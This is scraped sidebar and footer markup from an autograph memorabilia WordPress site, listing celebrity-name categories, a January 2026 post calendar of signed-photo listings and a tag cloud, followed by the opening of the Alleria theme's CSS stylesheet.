	<li class="cat-item cat-item-371"><a href="https://autographcollectionsigned.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://autographcollectionsigned.com/category/vikki/" >vikki</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://autographcollectionsigned.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://autographcollectionsigned.com/category/vincente/" >vincente</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://autographcollectionsigned.com/category/vinessa/" >vinessa</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://autographcollectionsigned.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://autographcollectionsigned.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://autographcollectionsigned.com/category/vittorio/" >vittorio</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://autographcollectionsigned.com/category/vivien/" >vivien</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://autographcollectionsigned.com/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://autographcollectionsigned.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://autographcollectionsigned.com/category/voight/" >voight</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://autographcollectionsigned.com/category/waffleboard/" >waffleboard</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://autographcollectionsigned.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://autographcollectionsigned.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://autographcollectionsigned.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://autographcollectionsigned.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://autographcollectionsigned.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://autographcollectionsigned.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://autographcollectionsigned.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://autographcollectionsigned.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://autographcollectionsigned.com/category/warriors/" >warriors</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://autographcollectionsigned.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://autographcollectionsigned.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://autographcollectionsigned.com/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://autographcollectionsigned.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://autographcollectionsigned.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://autographcollectionsigned.com/category/weeknd/" >weeknd</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://autographcollectionsigned.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://autographcollectionsigned.com/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://autographcollectionsigned.com/category/wernher/" >wernher</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://autographcollectionsigned.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://autographcollectionsigned.com/category/whitty/" >whitty</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://autographcollectionsigned.com/category/whoopi/" >whoopi</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://autographcollectionsigned.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://autographcollectionsigned.com/category/willa/" >willa</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://autographcollectionsigned.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://autographcollectionsigned.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://autographcollectionsigned.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://autographcollectionsigned.com/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://autographcollectionsigned.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://autographcollectionsigned.com/category/winery/" >winery</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://autographcollectionsigned.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://autographcollectionsigned.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://autographcollectionsigned.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://autographcollectionsigned.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://autographcollectionsigned.com/category/wong/" >wong</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://autographcollectionsigned.com/category/wonka/" >wonka</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://autographcollectionsigned.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://autographcollectionsigned.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://autographcollectionsigned.com/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://autographcollectionsigned.com/category/wynn/" >wynn</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://autographcollectionsigned.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://autographcollectionsigned.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://autographcollectionsigned.com/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://autographcollectionsigned.com/category/yasmin/" >yasmin</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://autographcollectionsigned.com/category/yoenis/" >yoenis</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://autographcollectionsigned.com/category/yoko/" >yoko</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://autographcollectionsigned.com/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://autographcollectionsigned.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://autographcollectionsigned.com/category/yukito/" >yukito</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://autographcollectionsigned.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://autographcollectionsigned.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://autographcollectionsigned.com/category/zachary/" >zachary</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://autographcollectionsigned.com/category/zendaya/" >zendaya</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://autographcollectionsigned.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://autographcollectionsigned.com/category/zerocool/" >zerocool</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://autographcollectionsigned.com/category/zeuch/" >zeuch</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://autographcollectionsigned.com/category/ziva/" >ziva</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://autographcollectionsigned.com/category/zutty/" >zutty</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://autographcollectionsigned.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://autographcollectionsigned.com/2026/01/01/" title="Patrick Mahomes Signs Autographs For Chiefs Fans In Green Bay
BOBBY CANNAVALE Signed Autographed 8&#215;10 SNAKES ON A PLANE HANK HARRIS Photo">1</a></td><td><a href="https://autographcollectionsigned.com/2026/01/02/" title="MICHAEL BAY signed autographed 8&#215;10 photo
Ethan Hawke &amp; Richard Linklater Signed Autographed 8&#215;10 Boyhood Photograph">2</a></td><td><a href="https://autographcollectionsigned.com/2026/01/03/" title="KEIR DULLEA signed autographed 8&#215;10 PAPERBACK HERO RICK DYLAN photo
Glen Hansard And Marketa Irglova Autograph Signed 8&#215;10 Photo Once Coa">3</a></td><td><a href="https://autographcollectionsigned.com/2026/01/04/" title="Bill Murray WEAVER Aykroyd Ramis +1 signed 8&#215;10 Photo autographed Picture COA
JOHN TRAVOLTA signed autographed 8&#215;10 BROKEN ARROW VIC DEAKINS photo">4</a></td>
	</tr>
	<tr>
		<td><a href="https://autographcollectionsigned.com/2026/01/05/" title="Bill Murray Dan Aykroyd Ramis Hudson signed 8&#215;10 Photo autographed Nice + COA
MARK WAHLBERG Signed Autographed 8&#215;10 THE FIGHTER MICKY WARD Photo">5</a></td><td><a href="https://autographcollectionsigned.com/2026/01/06/" title="CHRIS MESSINA Signed Autographed 8&#215;10 DEVIL DETECTIVE BOWDEN Photo
Kirsten Dunst Signed Autograph Bring It On 11X14 Photo Beckett BAS">6</a></td><td><a href="https://autographcollectionsigned.com/2026/01/07/" title="Jason Schwartzman Signed Autographed RUSHMORE 8&#215;10 Photo EXACT Proof JSA I
Gemini Macklemore signed cd included Autograph Signed music cd">7</a></td><td><a href="https://autographcollectionsigned.com/2026/01/08/" title="Juice Wrld Autograph On My Line Music Video
PAUL HIRSCH SIGNED AUTOGRAPHED 8&#215;10 PHOTO FILM EDITOR STAR WARS RARE BECKETT BAS">8</a></td><td><a href="https://autographcollectionsigned.com/2026/01/09/" title="Massachusetts Man Says Tom Brady S Autograph Ruined Prized Memorabilia
Sga Couldn T Believe How Many Autographs He Signed">9</a></td><td><a href="https://autographcollectionsigned.com/2026/01/10/" title="We Almost Got Away With It Sports NFL Signings Willtheysign Autograph Brockpurdy 49ers
PAUL HAGGIS Signed Autographed 8&#215;10 Photo">10</a></td><td><a href="https://autographcollectionsigned.com/2026/01/11/" title="Naomi Watts Signed Autograph King Kong 11X14 Photo BAS Beckett
GLEN HANSARD Signed 8&#215;10 Photo with Hologram COA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://autographcollectionsigned.com/2026/01/12/" title="SETH ROGEN Signed Autographed 8&#215;10 THE GREEN HORNET BRITT REID Photo
Ernie Hudson Ramis Murray Aykroyd Weaver + 1 signed 8&#215;10 autographed Photo + COA">12</a></td><td><a href="https://autographcollectionsigned.com/2026/01/13/" title="Tom Hanks Signed Autograph Bachelor Party 12&#215;18 Photo Beckett Bas
KEITH CARRADINE signed autographed 8&#215;10 COLD FEET MONTE photo">13</a></td><td><a href="https://autographcollectionsigned.com/2026/01/14/" title="Michael Douglas Signed Autograph Wall Street 11X14 Photo BAS Beckett
I Asked Amp World To Sign Embarrassing Photos">14</a></td><td><a href="https://autographcollectionsigned.com/2026/01/15/" title="JOHN CLEESE Signed 8&#215;10 SPLITTING HEIRS Photo with Hologram COA
Peter Fonda Hopper Nicholson 8&#215;10 Autographed Signed Photo Good Looking &amp; COA">15</a></td><td><a href="https://autographcollectionsigned.com/2026/01/16/" title="JUDY GARLAND Autographed Photograph 1945-12 X 14 Matted And Framed
Full House Complete Cast Autographed 8&#215;10">16</a></td><td><a href="https://autographcollectionsigned.com/2026/01/17/" title="Cuba Gooding Jr. Signed Autographed Photo 8X10 COA AUTHENTIC JERRY MAGUIRE
World S Largest Autographed Baseball Collection">17</a></td><td><a href="https://autographcollectionsigned.com/2026/01/18/" title="CARLY POPE Autographed Signed 8&#215;10 Photograph To Pat
Chris O&#8217;Donnell Clooney Thurman Silverstone +1 Signed 8&#215;10 Photo Autographed COA">18</a></td>
	</tr>
	<tr>
		<td><a href="https://autographcollectionsigned.com/2026/01/19/" title="Rob Reiner Director Signed Autographed Photo Authentic 8X10 COA
Patty McCormack Signed Autograph 11&#215;14 Photo JSA Certified Auto The Bad Seed">19</a></td><td><a href="https://autographcollectionsigned.com/2026/01/20/" title="Bill Murray Ramis Dan Aykroyd signed 11&#215;14 Picture autographed Photo Pic + COA
Dan Aykroyd Murray Hudson + 2 signed 11&#215;14 Photo autographed Pic includes COA">20</a></td><td id="today"><a href="https://autographcollectionsigned.com/2026/01/21/" title="Ronaldo And Ronaldo Jr Has The Same Autograph Style
Ernie Hudson Dan Aykroyd Murray Ramis Weaver signed 8&#215;10 autographed Photo + COA">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Keywords Cloud</h1><div class="tagcloud"><a href='https://autographcollectionsigned.com/tag/8x10/' class='tag-link-136' title='560 topics' style='font-size: 15.341463414634pt;'>8x10</a>
<a href='https://autographcollectionsigned.com/tag/11x14/' class='tag-link-389' title='796 topics' style='font-size: 16.621951219512pt;'>11x14</a>
<a href='https://autographcollectionsigned.com/tag/12x18/' class='tag-link-296' title='110 topics' style='font-size: 9.3658536585366pt;'>12x18</a>
<a href='https://autographcollectionsigned.com/tag/acoa/' class='tag-link-4399' title='140 topics' style='font-size: 10.219512195122pt;'>acoa</a>
<a href='https://autographcollectionsigned.com/tag/apollo/' class='tag-link-50' title='77 topics' style='font-size: 8pt;'>apollo</a>
<a href='https://autographcollectionsigned.com/tag/authentic/' class='tag-link-101' title='366 topics' style='font-size: 13.719512195122pt;'>authentic</a>
<a href='https://autographcollectionsigned.com/tag/auto/' class='tag-link-70' title='516 topics' style='font-size: 15pt;'>auto</a>
<a href='https://autographcollectionsigned.com/tag/autograph/' class='tag-link-99' title='2,238 topics' style='font-size: 20.463414634146pt;'>autograph</a>
<a href='https://autographcollectionsigned.com/tag/autographed/' class='tag-link-23' title='1,101 topics' style='font-size: 17.817073170732pt;'>autographed</a>
<a href='https://autographcollectionsigned.com/tag/autographs/' class='tag-link-13' title='117 topics' style='font-size: 9.5365853658537pt;'>autographs</a>
<a href='https://autographcollectionsigned.com/tag/bale/' class='tag-link-4779' title='117 topics' style='font-size: 9.5365853658537pt;'>bale</a>
<a href='https://autographcollectionsigned.com/tag/batman/' class='tag-link-1714' title='86 topics' style='font-size: 8.4268292682927pt;'>batman</a>
<a href='https://autographcollectionsigned.com/tag/beckett/' class='tag-link-392' title='950 topics' style='font-size: 17.30487804878pt;'>beckett</a>
<a href='https://autographcollectionsigned.com/tag/book/' class='tag-link-105' title='111 topics' style='font-size: 9.3658536585366pt;'>book</a>
<a href='https://autographcollectionsigned.com/tag/card/' class='tag-link-256' title='297 topics' style='font-size: 12.951219512195pt;'>card</a>
<a href='https://autographcollectionsigned.com/tag/christian/' class='tag-link-4778' title='116 topics' style='font-size: 9.5365853658537pt;'>christian</a>
<a href='https://autographcollectionsigned.com/tag/collection/' class='tag-link-72' title='630 topics' style='font-size: 15.768292682927pt;'>collection</a>
<a href='https://autographcollectionsigned.com/tag/donald/' class='tag-link-179' title='94 topics' style='font-size: 8.7682926829268pt;'>donald</a>
<a href='https://autographcollectionsigned.com/tag/exquisite/' class='tag-link-507' title='80 topics' style='font-size: 8.1707317073171pt;'>exquisite</a>
<a href='https://autographcollectionsigned.com/tag/framed/' class='tag-link-165' title='176 topics' style='font-size: 11.073170731707pt;'>framed</a>
<a href='https://autographcollectionsigned.com/tag/funko/' class='tag-link-527' title='253 topics' style='font-size: 12.353658536585pt;'>funko</a>
<a href='https://autographcollectionsigned.com/tag/hand/' class='tag-link-14' title='134 topics' style='font-size: 10.048780487805pt;'>hand</a>
<a href='https://autographcollectionsigned.com/tag/immaculate/' class='tag-link-919' title='119 topics' style='font-size: 9.6219512195122pt;'>immaculate</a>
<a href='https://autographcollectionsigned.com/tag/james/' class='tag-link-313' title='102 topics' style='font-size: 9.0243902439024pt;'>james</a>
<a href='https://autographcollectionsigned.com/tag/john/' class='tag-link-133' title='97 topics' style='font-size: 8.8536585365854pt;'>john</a>
<a href='https://autographcollectionsigned.com/tag/letter/' class='tag-link-40' title='97 topics' style='font-size: 8.8536585365854pt;'>letter</a>
<a href='https://autographcollectionsigned.com/tag/marvel/' class='tag-link-474' title='163 topics' style='font-size: 10.731707317073pt;'>marvel</a>
<a href='https://autographcollectionsigned.com/tag/michael/' class='tag-link-168' title='163 topics' style='font-size: 10.731707317073pt;'>michael</a>
<a href='https://autographcollectionsigned.com/tag/original/' class='tag-link-127' title='109 topics' style='font-size: 9.280487804878pt;'>original</a>
<a href='https://autographcollectionsigned.com/tag/patch/' class='tag-link-212' title='102 topics' style='font-size: 9.0243902439024pt;'>patch</a>
<a href='https://autographcollectionsigned.com/tag/photo/' class='tag-link-139' title='1,672 topics' style='font-size: 19.353658536585pt;'>photo</a>
<a href='https://autographcollectionsigned.com/tag/photograph/' class='tag-link-57' title='82 topics' style='font-size: 8.2560975609756pt;'>photograph</a>
<a href='https://autographcollectionsigned.com/tag/president/' class='tag-link-11' title='119 topics' style='font-size: 9.6219512195122pt;'>president</a>
<a href='https://autographcollectionsigned.com/tag/psadna/' class='tag-link-58' title='145 topics' style='font-size: 10.30487804878pt;'>psadna</a>
<a href='https://autographcollectionsigned.com/tag/rare/' class='tag-link-17' title='274 topics' style='font-size: 12.69512195122pt;'>rare</a>
<a href='https://autographcollectionsigned.com/tag/rookie/' class='tag-link-3368' title='95 topics' style='font-size: 8.7682926829268pt;'>rookie</a>
<a href='https://autographcollectionsigned.com/tag/sexy/' class='tag-link-1670' title='112 topics' style='font-size: 9.3658536585366pt;'>sexy</a>
<a href='https://autographcollectionsigned.com/tag/signature/' class='tag-link-748' title='116 topics' style='font-size: 9.5365853658537pt;'>signature</a>
<a href='https://autographcollectionsigned.com/tag/signed/' class='tag-link-15' title='3,391 topics' style='font-size: 22pt;'>signed</a>
<a href='https://autographcollectionsigned.com/tag/stan/' class='tag-link-475' title='93 topics' style='font-size: 8.6829268292683pt;'>stan</a>
<a href='https://autographcollectionsigned.com/tag/star/' class='tag-link-19' title='195 topics' style='font-size: 11.414634146341pt;'>star</a>
<a href='https://autographcollectionsigned.com/tag/topps/' class='tag-link-413' title='149 topics' style='font-size: 10.475609756098pt;'>topps</a>
<a href='https://autographcollectionsigned.com/tag/trump/' class='tag-link-180' title='96 topics' style='font-size: 8.8536585365854pt;'>trump</a>
<a href='https://autographcollectionsigned.com/tag/vintage/' class='tag-link-262' title='79 topics' style='font-size: 8.0853658536585pt;'>vintage</a>
<a href='https://autographcollectionsigned.com/tag/wars/' class='tag-link-278' title='150 topics' style='font-size: 10.475609756098pt;'>wars</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://autographcollectionsigned.com/2021/11/23/2018-leaf-executive-collection-masterpiece-adolf-hitler-cut-signature-auto-11/" title="https://autographcollectionsigned com/2021/11/23/2018-leaf-executive-collection-masterpiece-adolf-hitler-cut-signature-auto-11/">https://autographcollectionsigned com/2021/11/23/2018-leaf-executive-collection-masterpiece-adolf-hitler-cut-signature-auto-11/</a></li><li><a href="https://autographcollectionsigned.com/2021/08/19/tupac-2pac-shakur-handwritten-lyric-page-signed-jsa-certified-death-row-hiphop/" title="https://autographcollectionsigned com/tag/tupac/">https://autographcollectionsigned com/tag/tupac/</a></li><li><a href="https://autographcollectionsigned.com/2020/01/12/apollo-16-mission-emblem-beta-cloth-signed-by-astronaut-charlie-duke16/" title="https://autographcollectionsigned com/2020/01/12/apollo-16-mission-emblem-beta-cloth-signed-by-astronaut-charlie-duke16/">https://autographcollectionsigned com/2020/01/12/apollo-16-mission-emblem-beta-cloth-signed-by-astronaut-charlie-duke16/</a></li><li><a href="https://autographcollectionsigned.com/2021/05/29/2008-rittenhouse-marvel-robert-downey-jr-as-iron-man-auto-autograph-avengers/" title="https://autographcollectionsigned com/2021/05/29/2008-rittenhouse-marvel-robert-downey-jr-as-iron-man-auto-autograph-avengers/">https://autographcollectionsigned com/2021/05/29/2008-rittenhouse-marvel-robert-downey-jr-as-iron-man-auto-autograph-avengers/</a></li><li><a href="https://autographcollectionsigned.com/2019/02/22/taking-charge-band-of-brothers-print-signed-autograph-506th-pir-dick-winters/" title="https://autographcollectionsigned com/2019/02/22/taking-charge-band-of-brothers-print-signed-autograph-506th-pir-dick-winters/">https://autographcollectionsigned com/2019/02/22/taking-charge-band-of-brothers-print-signed-autograph-506th-pir-dick-winters/</a></li><li><a href="https://autographcollectionsigned.com/2020/08/08/dick-winters-band-of-brothers-101st-airborne-e-co-autographed-signed-photo-jsa/" title="https://autographcollectionsigned com/tag/winters/">https://autographcollectionsigned com/tag/winters/</a></li><li><a href="https://autographcollectionsigned.com/2019/01/27/mercury-seven-astronauts-gus-grissom-john-glenn-deke-slayton-shepard-signed-fdc/" title="https://autographcollectionsigned com/2019/01/27/mercury-seven-astronauts-gus-grissom-john-glenn-deke-slayton-shepard-signed-fdc/">https://autographcollectionsigned com/2019/01/27/mercury-seven-astronauts-gus-grissom-john-glenn-deke-slayton-shepard-signed-fdc/</a></li><li><a href="https://autographcollectionsigned.com/2022/04/18/stevewilldoit-kyle-signed-happy-dad-case-new/" title="https://autographcollectionsigned com/category/stevewilldoit/">https://autographcollectionsigned com/category/stevewilldoit/</a></li><li><a href="https://autographcollectionsigned.com/2021/03/13/stan-lee-signed-convention-exclusive-funko-pop-01-authentic-excelsior-approved/" title="fake stan lee excelsior sticker photos">fake stan lee excelsior sticker photos</a></li><li><a href="https://autographcollectionsigned.com/2019/02/19/walt-disney-signed-retirement-card-50-animator-signatures-rare/" title="https://autographcollectionsigned com/2019/02/19/walt-disney-signed-retirement-card-50-animator-signatures-rare/">https://autographcollectionsigned com/2019/02/19/walt-disney-signed-retirement-card-50-animator-signatures-rare/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://autographcollectionsigned.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://autographcollectionsigned.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://autographcollectionsigned.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->
	</div><!-- #content -->

        <div class="footer-content-divider"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
                <div class="tothetop"><span class="dashicons dashicons-arrow-up-alt2"></span></div>
                <div class="footer-widgets">
                                        </div>
                <div class="site-info">
                        <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                        <span class="sep"> | </span>
                        Theme: <a href="https://autographcollectionsigned.com">Alleria</a> by <a href="https://fbgm.eu">FB George</a>.
                </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/autographcollectionsigned.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/themes/default/js/sticky.js?ver=20150206'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/themes/default/js/alleria.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///autographcollectionsigned.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://autographcollectionsigned.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7483
content:
/*
Theme Name: Alleria
Theme URI: https://fbgm.eu/alleria/
Author: FB George
Author URI: https://fbgm.eu
Description: Alleria is a simple, responsive theme based on Underscores that uses masonry for a two columns post layout.
Version: 1.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: alleria
Tags: responsive-layout, three-columns, custom-header, featured-images, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 Alleria is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #52585E; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
h1 { font-size: 26px; font-size: 2.6rem; font-family: 'Lemon', cursive; }
h2 { font-size: 24px; font-size: 2.4rem; font-family: 'Lemon', cursive; }
h3 { font-size: 22px; font-size: 2.2rem; font-family: 'Lemon', cursive; }
h4 { font-size: 18px; font-size: 1.8rem; font-family: 'Lemon', cursive; }
h5 { font-size: 14px; font-size: 1.4rem; font-family: 'Lemon', cursive; }
h6 { font-size: 12px; font-size: 1.2rem; font-family: 'Lemon', cursive; }

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6em;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
